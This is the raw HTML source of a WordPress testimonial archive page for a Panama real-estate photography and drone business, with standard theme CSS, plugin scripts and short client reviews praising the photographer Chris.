<link rel='stylesheet' id='parent-style-css' href='https://panamadrones.com/wp-content/themes/jopho/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://panamadrones.com/wp-content/themes/jopho-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jopho-plugins-css' href='https://panamadrones.com/wp-content/themes/jopho/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jopho-style-css' href='https://panamadrones.com/wp-content/themes/jopho/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jopho-css-css' href='https://panamadrones.com/wp-content/themes/jopho-child/style.css?ver=2021-05-24' type='text/css' media='all' />
<script type="text/javascript" src="https://panamadrones.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://panamadrones.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panamadrones.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"en","languages":["en","fr","es"],"wrapper_selector":".gtranslate_wrapper","alt_flags":{"en":"usa"}}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/float.js" defer></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    $('.header.slider-fade .butn').removeAttr('target');
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
.buttonizer a {
    background: #01723e!important;
}
.elementor-element-ac32081  span.line-one {
    display: none;
}
.gallery_div {
    padding-top: 0px!important;
}
.switcher a img {
    width: 18px;
}
.switcher {
    width: 113px!important; 
}
li#menu-item-931 {
    margin-top: 20px;
}
.footer-text-left .social a {
    margin-right: 14px;
}

.footer-text-left .social i {
    font-size: 25px;
}

#slider .o-hidden p {
    font-size: 23px;
} 

#testimonials_div .wptww-avtar-image {
    width: 60px;
    margin: 0 auto;
}
img.sign {
    width: 220px;
    width: 220px;
}
ul.my_ul li {
    list-style: disc;
}
#image_gallery img.img-fluid {
    height: 260px;
}
ul.slick-dots {
    display: none!important;
}
.logo-wrapper {
    padding: 30px!important;
}
nav.nav-scroll .logo-wrapper {
    padding-top: 15px!important;
    padding-bottom: 15px!important;
}
/*************/
.jophoto-about-img .img:before,
.services-con:hover .services-title, .services-con.hover .services-title,
.butn-dark {
    background: #01723e;
}
.navbar-nav li.active a {
    color: #01723e!important;
}
.navbar-nav li a {
    font-weight: 400!important;
}
.section-subtitle , h6 {
    color: #01723e!important;
}
.wptww-testimonial-content i.fa-quote-left {
	 color: #01723e!important;
}
ul.footer-contact {
    width: 240px;
    float: unset;
    margin-top: 30px;
}
ul.footer-contact li {
    color: #bebebe;
    text-decoration: unset;
    line-height: 10px;
    text-align: left;
    font-weight: 400;
	font-size: 18px;
}
.breadcrumb-text.text-center {
    display: none;
}
nav.navbar.navbar-expand-lg {
    background: white;
}
.page_title
{
	margin-top: 70px;
}

body#post-45 nav.navbar.nav-scroll {
    background: white;
}

#contact input[type="password"], #contact input[type="email"], #contact input[type="text"]{
    padding-top: 0px;
    margin-bottom: 0px;
}
#contact h6 
{
	text-align:center;
}
#contact textarea {
    height: 100px;
}
#contact .wpcf7-submit {
    background: #01723e!important;
    font-weight: 500;
    padding: 10px 26px;
}
#contact ul.footer-contact li {
    color: #7f7f7f;
    font-weight: 100;
    margin-bottom: 10px;
	text-align:center;
}
#contact ul.footer-contact {
    text-align: center!important;
    width: unset!important;
    margin-top: 0px;
}
#contact ul.footer-contact i {
    color: #01723e;
}
#contact .social {
    clear: both;
}
#contact .social a {
    margin-right: 13px;
}
#contact .social i {
    color: #01723e;
    font-size: 30px;
}
#contact .social {
    clear: both;
    padding-top: 20px;
}
#contact ul.social {
    text-align: center;
}
#contact ul.social li {
    display: inline;
    text-align: center;
}
#contact .col-md-6 {
    width: 100% !important;
    min-width: 100%;
}
footer.footer {
    padding-top: 20px;
    padding-bottom: 20px;
    line-height: 120%;
}

.owl-theme .owl-dots .owl-dot span {
    width: 40px!important;
    height: 10px!important;
    border-radius: 0!important;
}
section.proto-services.section-padding {
    padding-bottom: 0px;
}
section.proto-services.section-padding.mb-60 {
    margin-bottom: 0px!important;
}
#swipe_div img
{
	width:200px;
}
#swipe_div div
{
	width:100%;
	text-align:center;
}
.switcher {
    border-right: 1px solid #cccccc!important;
}
.mobile-geotiff
{
	display:none;
}

img.iv-image.iv-large-image {
    width: auto!important;
    margin: 0;
}
.iv-snap-view {
    opacity: 1!important;
}
.iv-prev , .iv-next
{
	display:none!important;
}
html {
    overflow-x: hidden;
}
/*******************/

@media screen and (max-width: 767px)
{ 
.mobile-geotiff
{
	display:block!important;
}	
.desktop-geotiff
{
	display:none;
}
}

@media screen and (max-width: 767px)
{
nav .logo-wrapper,
nav.nav-scroll .logo-wrapper {
    padding-left: 0px!important;
}
nav.navbar {
    background: white!important;
}
.page_custom_header {
    margin-top: 85px!important;
}
.no_mar_on_mobile
{
	margin-top:0px!important;
}
}


/*@media screen and (min-width: 375px) and (max-width: 400px) {
	div#image_gallery {
		min-height: 3610px;
	}
}*/

@media screen and (min-width: 767px)
{
.logo-wrapper {
    padding: 30px!important;
    padding-left: 9px!important;
    padding-right: 0px!important;
    margin: 0 auto!important;
    text-align: center;
	padding-top: 15px!important;
    padding-bottom: 15px!important;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" title="dynamic-css" class="options-output">body{color:#333;}</style>    </head>
    <body id="post-828" class="post-828 testimonial type-testimonial status-publish hentry testimonial-category-home">
        <!-- Loading -->
        <div class="loading">
            <div class="text-center middle">
                <div class="lds-ellipsis">
                    <div></div>
                    <div></div>
                    <div></div>
                    <div></div>
                </div>
            </div>
        </div>
        <!-- Navbar -->
        <nav class="navbar navbar-expand-lg">
            <!-- Logo -->
            <div class="logo-wrapper valign">
                <div class="logo">
                    <h2>
                        <a href="https://panamadrones.com/">
                                                        <img src="https://panamaramas.com/wp-content/uploads/2022/05/Upper-Left-Header-LOGO.jpg">
                        </a>
                        <!--<span></span>-->
                    </h2>
                </div>
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="icon-bar"><i class="ti-line-double"></i></span> </button>
            <!-- Navbar links -->
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul  class="navbar-nav ml-auto  "><li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  jopho-sub dropdown nav-item menu-item-677"><a   title="Home" class="nav-link" href="https://panamadrones.com/" data-ps2id-api="true">Home</a></a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  jopho-sub dropdown nav-item menu-item-1229"><a   title="About Us" class="nav-link" href="https://panamadrones.com/#about-us" data-ps2id-api="true">About Us</a></a></li>
<li id="menu-item-1230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  jopho-sub dropdown nav-item menu-item-1230"><a   title="Services" class="nav-link" href="https://panamadrones.com/#services" data-ps2id-api="true">Services</a></a></li>
<li id="menu-item-1231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  jopho-sub dropdown nav-item menu-item-1231"><a   title="Portfolio" class="nav-link" href="https://panamadrones.com/#portfolio" data-ps2id-api="true">Portfolio</a></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  jopho-sub dropdown nav-item menu-item-1232"><a   title="Testimonials" class="nav-link" href="https://panamadrones.com/#testimonials" data-ps2id-api="true">Testimonials</a></a></li>
<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  jopho-sub dropdown nav-item menu-item-1233"><a   title="Contact" class="nav-link" href="https://panamadrones.com/#contact" data-ps2id-api="true">Contact</a></a></li>
</ul>      
            </div>
        </nav><!-- Header -->
<header class="banner-header banner-img valign bg-img" data-overlay-light="5" data-background="https://panamadrones.com/wp-content/themes/jopho/img/banner/05.jpg">
    <div class="container">
        <div class="row">
            <div class="col-md-7 offset-md-5 text-right caption mt-60">
                <h1>Archives                </h1> 
            </div>
        </div>
    </div>
</header>
<!-- Blog  -->
<section class="section-padding">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/chris-is-amazing/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/chris-is-amazing/">Chris is amazing!</a></h3>
                            <p>                                Chris is amazing! He is always there when you need him and he returns your photos quickly. I would highly recommend him!                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/chris-did-an-outstanding-job/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/chris-did-an-outstanding-job/">Chris did an outstanding job!!</a></h3>
                            <p>                                Chris did an outstanding job extremely professional on time beautiful work.                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/i-love-his-drone-work-too/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/i-love-his-drone-work-too/">I love his drone work too</a></h3>
                            <p>                                Chris takes pictures that will wow you AND your clients! I love his drone work too. I definitely will be using him again and again!                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/great-service/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/great-service/">Great service!!</a></h3>
                            <p>                                Great service, excellent pictures delivered in the proper logical order just cut and paste into the MLS can&#8217;t be easier for a listing agent. Chris is a true professional...                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/highly-recommend-him/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/highly-recommend-him/">Highly recommend him!</a></h3>
                            <p>                                Chris takes fantastic photos &#8211; he&#8217;s creative and a perfectionist and that combination makes my clients&#8217; homes really stand out! He&#8217;s on time and just an overall nice person...                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/chris-is-detail-oriented-and-professionally/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/chris-is-detail-oriented-and-professionally/">Chris is detail-oriented and professionally</a></h3>
                            <p>                                Chris is detail-oriented and professionally has a great &#8220;eye&#8221; for photographing Real Estate. I&#8217;ve used several photographers who are very good. Chris is a notch above because his photos...                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/what-a-pleasure-it-is-working-with-chris/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/what-a-pleasure-it-is-working-with-chris/">What a pleasure it is working with Chris</a></h3>
                            <p>                                What a pleasure it is working with Chris, great communication, spectacular photos, awesome 360 tour, drone shots and video, reasonable pricing, looking forward to working with him in the...                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/chris-did-a-fantastic-job/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/chris-did-a-fantastic-job/">Chris did a fantastic job!</a></h3>
                            <p>                                Chris did a fantastic job on the photos for my last listing. I can&#8217;t even tell you how many people commenting on how great they were. I highly recommend...                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/i-am-very-happy-with-the-final-results/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/i-am-very-happy-with-the-final-results/">I am very happy with the final results.</a></h3>
                            <p>                                Chris did an amazing job with the photos and video of my waterfront listing! The video turned out just as I had imagined it, complete with perfectly cued speed...                                                            </p>
                        </div>
                    </div>
                </div>
                                                <div class="blog-content animate-box" data-animate-effect="fadeInUp">
                    <div class="blog-entry">
                        <a href="https://panamadrones.com/testimonial/they-were-fantastic/" class="blog-img"><img src="" class="img-fluid" alt=""></a>
                        <div class="desc"> 
                            <span>May 29, 2022 | </span>
                            <h3><a href="https://panamadrones.com/testimonial/they-were-fantastic/">They were fantastic!</a></h3>
                            <p>                                Panamaramas took photos of my newly renovated house that I was selling and they were fantastic! The exterior pictures were great and made a wonderful first impression on the...                                                            </p>
                        </div>
                    </div>
                </div>
                                <div class="text-center jopho-pagination">
                <!-- Pagination -->
                    <ul class="pagination">
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://panamadrones.com/testimonial-category/home/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://panamadrones.com/testimonial-category/home/page/2/"><i class = "ti-angle-right"></i></a></li>
</ul>
                </div>
            </div>
            <div class="col-md-4">
                	<div class="col-md-12"><div id="block-2" class="widget  widget_block widget_search" ><form role="search" method="get" action="https://panamadrones.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div class="col-md-12"><div id="block-3" class="widget  widget_block" ><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://panamadrones.com/hello-world/">Hello world!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panamadrones.com/model-viverra-convallis-2/">Model Viverra Convallis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panamadrones.com/alique-wedding-morbi-2/">Alique Wedding Morbi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panamadrones.com/stylist-molesti-neque-2/">Stylist Molesti Neque</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://panamadrones.com/bibendum-vinerra-nulle-2/">Bibendum Vinerra Nulle</a></li>
</ul></div></div></div></div><div class="col-md-12"><div id="block-4" class="widget  widget_block" ><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div></div><div class="col-md-12"><div id="block-5" class="widget  widget_block" ><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://panamadrones.com/2022/05/'>May 2022</a></li>
	<li><a href='https://panamadrones.com/2021/07/'>July 2021</a></li>
	<li><a href='https://panamadrones.com/2021/06/'>June 2021</a></li>
	<li><a href='https://panamadrones.com/2021/05/'>May 2021</a></li>
</ul></div></div></div></div><div class="col-md-12"><div id="block-6" class="widget  widget_block" ><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://panamadrones.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panamadrones.com/category/portrait/">Portrait</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panamadrones.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panamadrones.com/category/wedding/">Wedding</a>
</li>
</ul></div></div></div></div>        <div class="col-md-12"><div id="search-1" class="widget  widget_search" >        <div class=" search">
            <form>
                <input type="search" name="s" id="s" placeholder="Type here ...">
                <button type="submit"><i class="ti-search" aria-hidden="true"></i></button>
            </form>
        </div>

        </div></div>            <div class="col-md-12"><div id="recent-posts-1" class="widget  widget_news" >        <div class="widget-title"><h6>Recent Posts</h6></div>            <ul class="recent">
                                <li>
                    <div class="thum"> <img src="" alt=""> </div> 
                    <a href="https://panamadrones.com/hello-world/">Hello world!</a> 
                </li>
                                <li>
                    <div class="thum"> <img src="" alt=""> </div> 
                    <a href="https://panamadrones.com/model-viverra-convallis-2/">Model Viverra Convallis</a> 
                </li>
                                <li>
                    <div class="thum"> <img src="" alt=""> </div> 
                    <a href="https://panamadrones.com/alique-wedding-morbi-2/">Alique Wedding Morbi</a> 
                </li>
                            </ul>
        </div></div><div class="col-md-12"><div id="categories-1" class="widget  widget_categories" ><div class="widget-title"><h6>Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://panamadrones.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panamadrones.com/category/portrait/">Portrait</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panamadrones.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panamadrones.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div></div><div class="col-md-12"><div id="tag_cloud-1" class="widget  widget_tag_cloud" ><div class="widget-title"><h6>Tags</h6></div><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://panamadrones.com/tag/dress/" class="tag-cloud-link tag-link-5 tag-link-position-1" style="font-size: 18px;" aria-label="Dress (5 items)">Dress</a></li>
	<li><a href="https://panamadrones.com/tag/fashion/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 18px;" aria-label="Fashion (5 items)">Fashion</a></li>
	<li><a href="https://panamadrones.com/tag/flower/" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 18px;" aria-label="Flower (5 items)">Flower</a></li>
	<li><a href="https://panamadrones.com/tag/photography/" class="tag-cloud-link tag-link-8 tag-link-position-4" style="font-size: 14.888888888889px;" aria-label="Photography (4 items)">Photography</a></li>
	<li><a href="https://panamadrones.com/tag/portrait/" class="tag-cloud-link tag-link-9 tag-link-position-5" style="font-size: 11px;" aria-label="Portrait (3 items)">Portrait</a></li>
	<li><a href="https://panamadrones.com/tag/style/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 11px;" aria-label="Style (3 items)">Style</a></li>
</ul>
</div>
</div></div>             </div>
        </div>
    </div>
</section>
 

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="row">
                <!--<div class="col-md-4 footer-text-left">
                    <div class="social"> 
                                                <a href="https://twitter.com/panamaramas"><i class="ti-twitter-alt"></i></a>
                                                 
                        <a href="https://www.facebook.com/Panamaramas"><i class="ti-facebook"></i></a>
                         
                                                <a href="https://www.instagram.com/panamaramas/"><i class="ti-instagram"></i></a>
                                                 
                        <a href="https://www.instagram.com/panamaramasllc/"><i class="ti-linkedin"></i></a>
                                                                    </div>
                </div>
                <div class="col-md-4 footer-text-center">
                    <div class="logo">
                        <h1>
                            <a href="https://panamadrones.com/">
                            JOPHO<span>PHOTO STUDIO</span>
                            <img style="width: 200px;" src="https://panamaramas.com/wp-content/uploads/2022/05/panamaramas-YouTube-video-logo-lite.png">
                            </a>
                        </h1>
                    </div>
                </div>
                <div class="col-md-4 footer-text-right">
                    <ul class="footer-contact">
                                                <li><i class="fa fa-whatsapp"></i> +(507) 6850-8993</li>
                        <li><i class="fa fa-envelope"></i> chris@panamaramas.com</li>
                        <li></li>
                    </ul>
                </div>-->

                <div class="col-md-12 footer-text-center">
                    <small style="color: white;">Copyright © 2021. All Rights are Reserved. We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</small>
                </div>
            </div>
        </div>
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jopho-child/*","/wp-content/themes/jopho/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"Contact","show_mobile":true,"show_desktop":true,"menu_animation":"hello","id":"b94b74da-ba6f-4cc4-aca6-a5aeeddef0e4","background_color":"rgba(1, 114, 62, 1)"},"buttons":[{"name":"Mail action","show_mobile":true,"show_desktop":true,"label":"Email us!","type":"mail","label_background_color":"rgba(234, 67, 53, 1);rgba(184, 51, 40, 1)","icon":"fas fa-envelope","icon_size":"24","icon_image_size":"24","background_color":"rgba(234, 67, 53, 1);rgba(184, 51, 40, 1)","id":"a0e335a9-c7ee-487d-99a6-4dea44343a39","action":"chris@panamaramas.com","text_subject":"Panamaramas Contact Request"},{"name":"Call action","show_mobile":true,"show_desktop":true,"label":"Give us a call!","type":"phone","background_color":"rgba(250, 69, 69, 1);rgba(212, 58, 58, 1)","icon":"fas fa-phone","icon_size":"22","icon_image_size":"22","label_background_color":"rgba(250, 69, 69, 1);rgba(212, 58, 58, 1)","id":"030e6090-9545-42aa-be96-9406641cc4ae","action":"+50768508993"},{"name":"WhatsApp chat","show_mobile":true,"show_desktop":true,"label":"Let's chat!","type":"whatsapp","text_body":"Hi! i need info about your services.\nhttps://panamaramas.com/","background_color":"#25D366;rgba(31, 170, 83, 1)","icon":"fab fa-whatsapp","icon_size":"28","icon_image_size":"28","label_background_color":"#25D366;rgba(31, 170, 83, 1)","id":"ac7d12db-b32b-4339-8077-264d39c67d02","action":"50768508993"}],"menu_button":{"icon":"fas fa-phone-alt","menu_opening_animation":"pop"}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https://panamadrones.com/wp-admin/admin-ajax.php","version":"3.4.12","buttonizer_path":"https://panamadrones.com/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://panamadrones.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/","base_url":"https://panamadrones.com","current":[],"in_preview":"","is_admin":"","cache":"33bb440606bfd306ecb39dfe35dfbb7e","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=a39bd9eefa47cf9346743d6e29db2d87&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/panamadrones.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":"200","dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/plugins/wp-imageviewer/imageviewer/iv-viewer.js?ver=3.0.0" id="wp-imageviewer-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/plugins/wp-imageviewer/wp-imageviewer-init.js?ver=3.0.0" id="wp-imageviewer-init-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/modernizr-2.6.2.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/scrollIt.min.js?ver=6.9" id="scrollIt-js"></script>
<script type="text/javascript" src="https://panamadrones.com/wp-content/themes/jopho/js/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
